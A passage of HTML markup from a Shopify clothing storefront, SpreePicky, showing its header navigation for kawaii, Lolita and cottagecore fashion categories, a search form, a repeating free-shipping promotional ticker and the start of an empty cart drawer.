Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spreepicky" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spreepicky/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spreepickyshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">SpreePicky</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/new-arrival" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New</span>
                  </a></li><li><a href="/collections/cute-and-kawaii-tops" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tops</span>
                  </a></li><li><a href="/collections/cute-kawaii-skirts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bottom</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Dress</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lolita Dresses
                                </a></li><li><a href="/collections/kawaii-dress" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kawaii Dress
                                </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairycore Dress
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bags
                                </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jewelry
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Shoes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cute-kawaii-sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sneakers
                                        </a>
                                      </li><li>
                                        <a href="/collections/mary-jane-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sandals| Mary Janes
                                        </a>
                                      </li><li>
                                        <a href="/collections/boots-platforms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boots | Platforms
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Aesthetic</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Lolita Clothes Outfits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/lolita-bag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lolita Bag
                                        </a>
                                      </li><li>
                                        <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lolita Dresses
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kawaii Clothes
                                </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairycore Clothes
                                </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coquette Outfits
                                </a></li><li><a href="/collections/soft-girl-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Soft Girl Clothes
                                </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Grunge Clothes
                                </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Academia Clothes
                                </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cottagecore  Outfits
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/chic-matching-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Matching Set</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SpreePicky",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spreepicky",
      "https:\/\/www.pinterest.com\/spreepicky\/",
      "https:\/\/www.instagram.com\/spreepickyshop\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shop.spreepicky.com"
  }
</script>
</div><div id="shopify-section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              WELCOME!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Ship at 79$
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Gift
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=165 165w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=330 330w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=535 535w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=750 750w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189 800w
              "
              src="//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cottagecore-aesthetic-fashion-clothes-outfits"
              
              class="full-unstyled-link"
            >
              Cottagecore Aesthetic Fashion Clothes Outfits
            </a>
          </h3><p class="card__caption">Cottagecore Aesthetic Fashion Clothes Outfits<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cottagecore-aesthetic-fashion-clothes-outfits"
              
              class="full-unstyled-link"
            >
              Cottagecore Aesthetic Fashion Clothes Outfits<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
